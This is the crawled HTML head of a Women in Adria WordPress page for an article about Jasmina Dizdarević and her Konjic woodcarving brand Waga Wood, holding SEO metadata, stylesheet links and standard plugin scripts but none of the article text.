

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/
body_size: 463103
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Jasmina Dizdarević: Vjerujem srcem da je konjičko drvorezbarstvo svjetski brand</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Arhitektica iz Konjica, Jasmina Dizdarević, svoju ljubav prema konjičkom drvorezbarstvu pretvorila je u inovativan brand Waga Wood." />
	<link rel="canonical" href="https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jasmina Dizdarević: Vjerujem srcem da je konjičko drvorezbarstvo svjetski brand" />
	<meta property="og:description" content="Arhitektica iz Konjica, Jasmina Dizdarević, svoju ljubav prema konjičkom drvorezbarstvu pretvorila je u inovativan brand Waga Wood." />
	<meta property="og:url" content="https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2022-09-08T20:22:26+00:00" />
	<meta property="article:modified_time" content="2023-08-02T06:28:16+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2491.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="670" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/","url":"https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/","name":"Jasmina Dizdarević: Vjerujem srcem da je konjičko drvorezbarstvo svjetski brand","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2491.jpg","datePublished":"2022-09-08T20:22:26+00:00","dateModified":"2023-08-02T06:28:16+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"Arhitektica iz Konjica, Jasmina Dizdarević, svoju ljubav prema konjičkom drvorezbarstvu pretvorila je u inovativan brand Waga Wood.","breadcrumb":{"@id":"https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2491.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/09/IMG_2491.jpg","width":1200,"height":670},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Jasmina Dizdarević: &#8220;Konjičko drvorezbarstvo je svjetski brand&#8221;"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Jasmina Dizdarević: &#8220;Konjičko drvorezbarstvo je svjetski brand&#8221; novosti o komentarima" href="https://www.womeninadria.ba/konjicko-drvorezbarstvo-svjetska-bastina-iz-bih/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/2759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=2759' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fkonjicko-drvorezbarstvo-svjetska-bastina-iz-bih%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fkonjicko-drvorezbarstvo-svjetska-bastina-iz-bih%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

